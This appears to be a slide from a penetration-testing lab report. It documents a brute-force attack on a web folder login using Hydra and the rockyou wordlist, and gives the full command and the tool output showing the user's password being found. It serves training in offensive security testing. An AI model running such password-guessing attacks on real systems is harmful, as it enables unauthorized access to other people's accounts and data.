 Exploitation: Weak Password Susceptible to Brute Force
01
Tools & Processes
When we tried to login to
compan_folder we
discovered that we needed
Ashton's login information to
access them. We used Hydra
to successfully crack the
password.
Command used : hydra -l
ashton -P
/usr/share/wordlists/rockyou
.txt -s 80 -f -vV
192.168.1.105
http-get/company_folders/se
cret_folder
02
Achievements
Through Hydra we were able
to get Ashton's username and
password information, so we
could access the company
files.
03
Shell No. 1
File Actions Edit View Help
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-24 1
6:14:59
msf5 >